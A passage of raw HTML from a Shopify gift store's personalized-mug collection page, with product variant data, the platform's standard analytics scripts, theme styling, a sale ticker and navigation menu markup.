Has Retired - Personalized Mug - Two Tone Mug \/ 11 oz \/ Black","public_title":"Two Tone Mug \/ 11 oz \/ Black","sku":"8014161707169 - Two Tone Mug - 11 oz - Black"},{"id":41112691277906,"price":3499,"name":"Father - Dad Grandpa The Legend Has Retired - Personalized Mug - Two Tone Mug \/ 11 oz \/ Dark Blue","public_title":"Two Tone Mug \/ 11 oz \/ Dark Blue","sku":"8014161707169 - Two Tone Mug - 11 oz - Dark Blue"},{"id":41112691310674,"price":3499,"name":"Father - Dad Grandpa The Legend Has Retired - Personalized Mug - Two Tone Mug \/ 11 oz \/ Light Blue","public_title":"Two Tone Mug \/ 11 oz \/ Light Blue","sku":"8014161707169 - Two Tone Mug - 11 oz - Light Blue"},{"id":41112691343442,"price":3499,"name":"Father - Dad Grandpa The Legend Has Retired - Personalized Mug - Two Tone Mug \/ 11 oz \/ Pink","public_title":"Two Tone Mug \/ 11 oz \/ Pink","sku":"8014161707169 - Two Tone Mug - 11 oz - Pink"},{"id":41112691376210,"price":3499,"name":"Father - Dad Grandpa The Legend Has Retired - Personalized Mug - Two Tone Mug \/ 11 oz \/ Red","public_title":"Two Tone Mug \/ 11 oz \/ Red","sku":"8014161707169 - Two Tone Mug - 11 oz - Red"}],"remote":false},{"id":7369477128274,"gid":"gid:\/\/shopify\/Product\/7369477128274","vendor":"Makezbright","type":"Mug","handle":"friends-well-be-friends-until-were-old-and-senile-personalized-mug","variants":[{"id":41188364845138,"price":2195,"name":"Friends - We'll Be Friends Until We're Old And Senile - Personalized Mug - 11 Oz","public_title":"11 Oz","sku":"7694035419297- 11oz"},{"id":41188364877906,"price":2595,"name":"Friends - We'll Be Friends Until We're Old And Senile - Personalized Mug - 15 Oz","public_title":"15 Oz","sku":"7694035419297- 15oz"}],"remote":false},{"id":7368865218642,"gid":"gid:\/\/shopify\/Product\/7368865218642","vendor":"Makezbright","type":"accent mug","handle":"friends-i-wish-you-lived-nextdoor-personalized-accent-mug","variants":[{"id":41105027891282,"price":1995,"name":"Friends - I Wish You Lived Nextdoor - Personalized Accent Mug - 11 oz \/ Pink","public_title":"11 oz \/ Pink","sku":"8596601209064 - 11oz - Pink"},{"id":41105027924050,"price":3499,"name":"Friends - I Wish You Lived Nextdoor - Personalized Accent Mug - 11 oz \/ Blue","public_title":"11 oz \/ Blue","sku":"8596601209064 - 11oz - Blue"},{"id":41105027956818,"price":3499,"name":"Friends - I Wish You Lived Nextdoor - Personalized Accent Mug - 11 oz \/ Black","public_title":"11 oz \/ Black","sku":"8596601209064 - 11oz - Black"},{"id":41105027989586,"price":3499,"name":"Friends - I Wish You Lived Nextdoor - Personalized Accent Mug - 11 oz \/ Midnight Blue","public_title":"11 oz \/ Midnight Blue","sku":"8596601209064 - 11oz - Midnight Blue"},{"id":41105028022354,"price":3499,"name":"Friends - I Wish You Lived Nextdoor - Personalized Accent Mug - 11 oz \/ Red","public_title":"11 oz \/ Red","sku":"8596601209064 - 11oz - Red"}],"remote":false},{"id":7339205754962,"gid":"gid:\/\/shopify\/Product\/7339205754962","vendor":"Makezbright","type":"Mug","handle":"she-believed-she-could-so-she-did-personalized-mug-tb","variants":[{"id":41188366188626,"price":2195,"name":"Graduation - She Believed She Could So She Did - Personalized Mug (TB) - 11 Oz","public_title":"11 Oz","sku":"BT383 - 11 oz"},{"id":41188366221394,"price":2595,"name":"Graduation - She Believed She Could So She Did - Personalized Mug (TB) - 15 Oz","public_title":"15 Oz","sku":"Bt383 - 15 oz"}],"remote":false},{"id":7339176886354,"gid":"gid:\/\/shopify\/Product\/7339176886354","vendor":"Makezbright","type":"Mug","handle":"cat-lovers-admit-it-life-would-be-boring-without-us-personalized-mug","variants":[{"id":41188366254162,"price":2195,"name":"Cat Lovers - Admit It! Life Would Be Boring Without Us - Personalized Mug - 11 Oz","public_title":"11 Oz","sku":"HN403 - 11 oz"},{"id":41188366286930,"price":2595,"name":"Cat Lovers - Admit It! Life Would Be Boring Without Us - Personalized Mug - 15 Oz","public_title":"15 Oz","sku":"HN403 - 15 oz"}],"remote":false},{"id":7314682413138,"gid":"gid:\/\/shopify\/Product\/7314682413138","vendor":"Makezbright","type":"Mug","handle":"dog-lovers-dear-dad-you-are-the-worlds-best-dog-dad-personalized-mug-hj","variants":[{"id":41188368678994,"price":2195,"name":"Dog Lovers - Dear Dad You Are The World's Best Dog Dad - Personalized Mug (HJ) - 11 Oz","public_title":"11 Oz","sku":"HJ176 - 11oz"},{"id":41188368711762,"price":2595,"name":"Dog Lovers - Dear Dad You Are The World's Best Dog Dad - Personalized Mug (HJ) - 15 Oz","public_title":"15 Oz","sku":"HJ176 - 15oz"}],"remote":false},{"id":7308597133394,"gid":"gid:\/\/shopify\/Product\/7308597133394","vendor":"Makezbright","type":"Mug","handle":"father-dad-thanks-for-putting-up-with-my-shit-also-sorry-i-swear-so-much-personalized-black-mug","variants":[{"id":41188368842834,"price":2195,"name":"Father - Dad Thanks For Putting Up With My Shit Also, Sorry I Swear So Much - Personalized Black Mug - 11 Oz","public_title":"11 Oz","sku":"HT802 BL - 11oz"},{"id":41188368875602,"price":2595,"name":"Father - Dad Thanks For Putting Up With My Shit Also, Sorry I Swear So Much - Personalized Black Mug - 15 Oz","public_title":"15 Oz","sku":"HT802 BL - 15oz"}],"remote":false},{"id":7305943187538,"gid":"gid:\/\/shopify\/Product\/7305943187538","vendor":"Makezbright","type":"Mug","handle":"bestie-i-wish-you-lived-closer-personalized-mug","variants":[{"id":41188369170514,"price":2195,"name":"Bestie - I Wish You Lived Closer - Personalized Mug - 11 Oz","public_title":"11 Oz","sku":"TC295 - 11 oz"},{"id":41188369203282,"price":2595,"name":"Bestie - I Wish You Lived Closer - Personalized Mug - 15 Oz","public_title":"15 Oz","sku":"TC295 - 11 oz"}],"remote":false},{"id":7289424511058,"gid":"gid:\/\/shopify\/Product\/7289424511058","vendor":"Makezbright","type":"Mug","handle":"mother-im-retired-i-dont-have-to-i-dont-want-to-you-cant-make-me-personalized-black-mug","variants":[{"id":41188370448466,"price":2195,"name":"Mother - I'm Retired I Don't Have To, I Don't Want To, You Can't Make Me - Personalized Black Mug - 11 Oz","public_title":"11 Oz","sku":"HT756 BL - 11oz"},{"id":41188370481234,"price":2595,"name":"Mother - I'm Retired I Don't Have To, I Don't Want To, You Can't Make Me - Personalized Black Mug - 15 Oz","public_title":"15 Oz","sku":"HT756 BL - 15oz"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":262580306002,"requestId":"4667d049-eb5a-476c-99b5-c049debff70c-1768245066"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28003598418,
      theme_id: 128113213522,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//makezbrightgifts.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28003598418,"isMerchantRequest":null,"themeId":128113213522,"themeCityHash":"16780546388492316422","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":262580306002,"requestId":"4667d049-eb5a-476c-99b5-c049debff70c-1768245066","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: personalized-mugs-custom-coffee-mugs-for-sisters-friends-family","collectionName":"personalized-mugs-custom-coffee-mugs-for-sisters-friends-family","collectionId":262580306002,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://makezbrightgifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="28003598418"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="128113213522"
  data-theme-name="Silent Scale PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://makezbrightgifts.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }
  
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite reverse forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 1, 86, 65;
    --gradient-background: #015641;
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.1rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Sale Ends Today!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--15782520881234__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Product
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-product" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Ornaments 🔥
                                  </a></li><li><a href="/collections/wine-tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wine Tumbler
                                  </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    20oz Tumbler 
                                  </a></li><li><a href="/collections/drinking-jar-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Drinking Jar 🔥
                                  </a></li><li><a href="/collections/mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mugs 🔥
                                  </a></li><li><a href="/collections/t-shirt-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    T-Shirts
                                  </a></li><li><a href="/collections/wooden-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wooden Art
                                  </a></li><li><a href="/collections/accent-mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accent Mug
                                  </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Tumbler 
                                  </a></li><li><a href="/collections/hoodie-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hoodie
                                  </a></li><li><a href="/collections/cap-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cap 
                                  </a></li><li><a href="/collections/hat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hat 
                                  </a></li><li><a href="/collections/bikini-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bikini
                                  </a></li><li><a href="/collections/hawaii-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hawaii 
                                  </a></li><li><a href="/collections/tote-bag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tote Bags
                                  </a></li><li><a href="/collections/keychain-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Keychains
                                  </a></li><li><a href="/collections/phone-case-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Phone Cases
                                  </a></li><li><a href="/collections/blanket-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blankets
                                  </a></li><li><a href="/collections/doormat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Doormats
                                  </a></li><li><a href="/collections/pillow-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pillows
                                  </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Plaques
                                  </a></li><li><a href="/collections/glass-candle-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Glass Candle
                                  </a></li><li><a href="/collections/poster-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Poster
                                  </a></li><li><a href="/collections/canvas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Canvas
                                  </a></li><li><a href="/collections/woodsign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wood Sign
                                  </a></li><li><a href="/collections/flag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flag
                                  </a></li><li><a href="/collections/beach-towel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beach Towel
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
